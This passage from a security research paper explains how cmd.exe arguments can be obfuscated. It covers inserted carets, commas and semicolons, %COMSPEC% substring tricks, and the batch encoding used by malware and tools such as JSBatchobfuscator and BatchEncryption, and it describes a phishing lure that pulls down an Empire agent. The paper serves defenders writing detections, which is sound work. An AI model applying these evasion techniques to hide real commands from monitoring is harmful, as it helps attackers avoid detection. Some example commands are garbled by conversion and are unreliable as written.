In terms of persistence into child processes, the comma and semicolon characters strike a balance between the versatility of the double quote and the binary-specific limitations of the caret character. Though not affected by any "half-life" like the caret character, the validity of the comma and semicolon characters in descendant processes does depend on the binary and the character placement in the arguments. For example, cmd.exe /c  $\sqrt{2}$ , inetstat -ano" executes successfully because ,; occurs in the context of cmd.exe. However, cmd.exe /c "netstat; -ano," fails because netstat.exe does not recognize the comma or semicolon as a delimiter character like cmd.exe.

The author has also not identified these characters being used in the wild for obfuscation purposes, but rather

discovered them by developing numerous fuzzing scripts to insert random characters into cmd.exe arguments and to test the validity of the obfuscated command.

#### **Example of Character Insertion Obfuscation**

A step-by-step example of applying these obfuscation characters is helpful in demonstrating their power in breaking rigid detection logic based on cmd.exe's command line arguments. This example command intentionally uses syntax and execution flags that are likely detected by numerous defensive solutions to illustrate the power of these obfuscation characters applied to almost any command.

The example command simply executes netstat.exe and returns the connections in a LISTENING state:

%COMSPEC% /b /c start /b /min netstat -ano | findstr LISTENING

The COMSPEC environment variable contains a 27-character value which is the full path to cmd.exe:



The COMSPEC environment variable located in a registry Run/RunOnce key, service path or System EID 7045 (Service Creation) event log message should set off alerts immediately as popular offensive frameworks like Metasploit use this environment variable in various generated payloads. However, there are numerous ways that an environment variable syntax can be manipulated and still produce the desired value. The underlying COMSPEC value can be produced by using any of the following substring syntax options including explicit substring lengths, negative indexing and substring lengths greater than the actual variable value length:



In addition, variable substitution syntax can be applied both for values that do and do not exist in the variable value as well as using the :\* syntax to match and substitute all characters leading up to and including the matching case-insensitive string:



For the above syntaxes the variable names can also include randomized casing and, in the substring examples, random whitespace and explicitly signed integers:



The context of environment variable substring and substitution obfuscation is important. Using this syntax for the beginning of a command placed in a registry Run/ RunOnce key or service, for example, will not execute properly. The cmd.exe context is required to properly interpret this variable manipulation. The operating system performs a find/replace on known environment variable syntaxes like %COMSPEC% in these locations but does not properly perform variable substring or substitution syntax. However, running this inside an existing cmd.exe session or a WScript.Shell object will properly expand the correct underlying value.

With this specific context in mind, the above variable substring syntax will be used in the current example:



Much of cmd.exe's command line argument whitespace, especially between the execution arguments, can be removed:

% coMSPec:~ -0, +27%/b/cstart/b/min netstat -ano|findstr LISTENING

An important note: the process command line field, as recorded in Security EID 4688, Sysmon EID 1 or any real-time agent that records process execution arguments, adds a whitespace after the binary name even though no such whitespace exists in the input command. This further reinforces the need for certain detection rules to be written slightly differently for static and dynamic data sources. A signature with regular expression  $[^{\wedge}$ s $]\rangle/b\rangle/c$  would detect this command if found in a registry run key but would fail to detect the arguments upon process execution since the operating system adds a whitespace before the /b argument.

Operating System adds whitespace after binary name in command line arguments if no whitespace exists (Security EID 4688)



All previously mentioned insertion obfuscation characters can be cumulatively added to this command:





The whitespace and double quotes are the only obfuscation characters that persist all the way into the child and grandchild processes of netstat.exe and findstr.exe, while the carets, commas, semicolons and parentheses fade out before this final process execution.

The cmd.exe invocations beginning with the exact arguments  $c:\ \$ Windows\system32\cmd.exe /S /D /c" are byproducts of cmd.exe's for loop sub-commands, command output piped into a separate binary (e.g. netstat.exe result piped to findstr.exe) and external commands encapsulated with parentheses (e.g. findstr.exe command in above example). Even if the originating command is a renamed copy of cmd.exe (i.e. c:\windows\system32\ not\_cmd.exe) these byproduct invocations will still originate from C:\ Windows\system32\cmd.exe.

The layered application of these obfuscation characters can be extremely effective in evading rigid detections heavily focused on command line arguments. Even if a defender monitors all usage of the discussed obfuscation characters, additional obfuscation and encoding techniques exist that do not rely on these characters. These additional techniques are built on environment variable manipulation and encoding.

# <span id="page-15-0"></span>**Basic Payload Encoding**

Environment variables' native substring functionality can be used to encode cmd.exe payloads in script files. As the author began searching through public and private file repositories for the previously detailed obfuscation techniques, numerous examples encoded with environment variables emerged. These examples are exclusively batch files encoded with substrings of existing environment variables, custom environment variables or a combination of both. The payload encoding techniques in these samples only affect static detections because these encodings do not remain in the dynamic execution of external commands in the batch files.

#### **Existing Environment Variables**

Substrings of existing environment variables can be used to encode entire batch file contents or select portions of commands. The earliest examples of environment variable substring encoding identified during the hunting phase of this research belong to the Devourer malware family. These batch files contain a mix of plaintext and encoded

content and rely primarily on the APPDATA, COMSPEC, PROGRAMFILES and USERPROFILE environment variables for substring encoding. Each highlighted line in the below sample sets environment variable values using the internal set command encoded as %comspec:~- 16,1%%comspec:~-1%%comspec:~-13,1%.

Devourer malware using known environment variable substring encoding SHA-256: cccb193de86fd7ff876e875c32305f33dc48843dc1180fb04be573014e944c09



The above Devourer malware sample was uploaded to a public repository in June 2012. This highlights that environment variable substring obfuscation in batch files has been around for many years, though later samples are far more effective at evading static detections. In the author's experience, environment variable encoding obfuscation outside of batch files is still incredibly rare.

#### <span id="page-16-0"></span>**Custom Environment Variables**

More recent examples of batch file encoding rely on custom environment variables instead of existing environment variables for substring encoding. The below sample was generated with the JSBatchobfuscator<sup>12</sup> project released in March 2016. This framework produces a batch file that sets all alphanumeric characters into a single custom environment variable and then encodes the remainder of the payload using substrings of the custom environment variable.

#### JSBatchobfuscator batch file using custom environment variable substring encoding SHA-256: 9e1df42f00829d16afd97c575f08da45467bbcab92ca5e3d2832a009dddaa8a7



A decoded version of this payload is shown below:

#### Decoded JSBatchobfuscator batch file



<span id="page-17-0"></span>The author identified more recent obfuscated batch files instantiating the initial variable with randomized alphabets and alphanumeric subsets instead of the ordered 0-9a-zA-Z values produced by the public version of the JSBatchobfuscator framework.

The static detection evasion capability of this style of obfuscation remains significant. All identified JSBatchobfuscator samples had A/V detection ratings of 0 or 1 in VirusTotal<sup>13</sup> at the time of this publication. FireEye has also identified a Chinese-based APT threat actor using this style of batch file obfuscation in the wild in July 2017, though not produced by the public JSBatchobfuscator framework.

#### **Existing and Custom Environment Variables**

The most uncommon style of batch file obfuscation identified during this research is the combination of known and custom environment variable encoding produced by the BatchEncryption<sup>14</sup> framework. The framework generates a batch file that sets a randomized dictionary into a custom environment variable called ' (single quote). This entire variable instantiation is encoded with existing environment variable substrings. The batch file encodes the remainder of the command (minus caret escape characters) using substrings of the custom environment variable.

An example BatchEncryption batch file is shown below:

BatchEncryption batch file MSWORD\_WRAPPER.bat using known and custom environment variable substring encoding Batch file extracted from phishing document Jawlan and Suriya.doc SHA-256: 761483906b45fad51f3c7ab66b1534dee137e93a52816aa270bc97249acb56d0



This sample is particularly interesting because it was embedded in a malicious document entitled Jawlan and Suriya.doc. This document contains an embedded news article entitled Xinjiang Authorities Jail Six Uyghur Students on Return From Turkey<sup>15</sup> published twelve days before the document was publicly analyzed. The document was likely named after two of the students detailed in the article: Jawlan and Suriya.

- 13 [https://www.virustotal.com/](https://www.virustotal.com/ )
- 14 BatchEncryption information documented at [http://www.bathome.net/archiver/tid-42106.html \(2016-10-21\)](http://www.bathome.net/archiver/tid-42106.html (2016-10-21))
- 15 Hoshur, Shohret. "Xinjiang Authorities Jail Six Uyghur Students on Return From Turkey." Radio Free Asia 27 Sep. 2017.
- [https://www.rfa.org/english/news/uyghur/students-09272017160616.html Web. 1 Feb. 2018.](https://www.rfa.org/english/news/uyghur/students-09272017160616.html Web. 1 Feb. 2018. )

News article16 contained in phishing lure Jawlan and Suriya.doc SHA-256: 761483906b45fad51f3c7ab66b1534dee137e93a52816aa270bc97249acb56d0



The document writes the obfuscated and encrypted batch file to disk at %TEMP%\MSWORD\_WRAPPER.bat. The decrypted payload executes regsvr32.exe to download the secondary payload, an SCT file, from one domain. The SCT file then executes a PowerShell encoded command to download a staged Empire agent from a second domain.

At the time of this paper, a Google search for the header of the batch file returns only three results<sup>171819</sup> all of which explain the BatchEncryption tool's functionality as a "high-strength batch encryption program."

<sup>16</sup> Hoshur, Shohret. "Xinjiang Authorities Jail Six Uyghur Students on Return From Turkey." Radio Free Asia 27 Sep. 2017. <https://www.rfa.org/english/news/uyghur/students-09272017160616.html> Web. 1 Feb. 2018.

<sup>17</sup> BatchEncryption information documented at<http://www.bathome.net/archiver/tid-42106.html>(2016-10-21)

<sup>18</sup> BatchEncryption information documented at [http://www.jb51.net/softs/569925.html \(](http://www.jb51.net/softs/569925.html )2017-08-06)

<sup>19</sup> BatchEncryption information documented at<http://shidailipin.com/softs/569925.html>(2017-08-06)

Additional information in these articles as well as separate forums led by a user gwsbhqt (matching the reference to gwsbhqt@163.com in both the batch file and these web articles) indicate that this tool might have originally been developed as an encryption/decryption homework problem for a cryptology class:

• Program is a Windows console program developed using C ++ by gwsbhqt@163.com in the Visual Studio 2015 environment

"/?" Or "help" for more detailed help

gwsbhqt@163.com in the Visual Studio

格式化文本

 $\text{Win10(x86/x64)}$ 渤 擞 Ĥ₩ 河用 件进行解密

- If the program has BUG or any questions, or have the classmates need GUI version of this program, please post a reply message,
- Or contact gwsbhqt@163.com directly<sup>20</sup>

